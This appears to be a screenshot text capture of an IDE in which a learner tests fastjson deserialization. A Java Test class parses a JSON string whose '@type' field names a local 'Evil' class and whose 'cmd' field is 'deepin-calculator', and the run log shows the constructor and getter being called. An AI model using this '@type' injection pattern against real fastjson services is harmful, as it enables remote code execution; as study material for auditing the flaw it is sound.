 fastjson /media/reader-l/Data/JavaAudit/fa
.idea
src
main
java
FastjsonTest
Evil
Person
Test
User
resources
test
target
fastjson.iml
pom.xml
External Libraries
1 package FastjsonTest;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.Feature;
5
6 import java.io.IOException;
7
8 public class Test {
9 public static void main(String[] args) throws IOException {
10 String userString = "{\"@type\": \"FastjsonTest.Evil\" ,\"cmd\": \"deepin-calculator\"}";
11 Evil object = (Evil) JSON.parseObject(userString,Object.class);
12 System.out.println(object.getCmd());
13 System.out.println(object.getClass().getName());
14 }
15 }
16
Run: Test
/media/reader-l/Hacker/hackLearning/jdk/jdk1.8.0_251/bin/java ...
调用了构造方法
调用了getCmd方法
null
FastjsonTest.Evil
Process finished with exit code 0